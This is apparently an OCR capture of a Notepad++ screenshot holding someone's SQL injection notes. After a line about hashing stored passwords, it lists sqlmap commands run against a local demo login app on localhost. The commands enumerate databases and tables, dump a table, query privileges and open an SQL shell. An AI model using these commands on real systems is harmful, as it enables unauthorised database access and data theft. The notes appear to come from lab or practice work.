 E:\sql injection - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
new 1 _form.html.erb new 2 inventory.xml sql injection new 4 new 3
65 use hashing mechanish to store login passward.
66
67
68 Database:
69 ---------
70
71
72
73 sqlmap commad (Horoscope)
74 ---------------------------------
75 sqlmap.py -u http://localhost:8080/login-demo/download?bookid=1002 --dbs
76
77 sqlmap.py -u http://localhost:8080/login-demo/download?bookid=1002 -D test --tables
78
79 sqlmap.py -u http://localhost:8080/login-demo/download?bookid=1002 -T books --columns
80
81 sqlmap.py -u http://localhost:8080/login-demo/download?bookid=1002 -T books --columns
82
83 sqlmap.py -u http://localhost:8080/login-demo/download?bookid=1002 --tables
84
85 sqlmap.py -u http://localhost:8080/login-demo/download?bookid=1002 -p user
86
87 sqlmap.py -u http://localhost:8080/login-demo/download?bookid=1002 -D test -T books -columns
88
89 sqlmap.py -u http://localhost:8080/login-demo/download?bookid=1002 -D test -T books --dump
90
91 sqlmap.py -u http://localhost:8080/login-demo/download?bookid=1002 --current-db
92
93 sqlmap.py -u http://localhost:8080/login-demo/download?bookid=1002 --current-user
94
95 sqlmap.py -u http://localhost:8080/login-demo/download?bookid=1002 --privileges --roles --is-db -hostname
96
97 sqlmap.py -u http://localhost:8080/login-demo/download?bookid=1002 --sql-shell
98
99
100
TEAM
LEAD
Normal text file length : 4,113 lines : 100 Ln : 89 Col : 2 Sel : 89 | 1 Windows (CR LF) UTF-8
Type here to search ENG
28-04-2020 3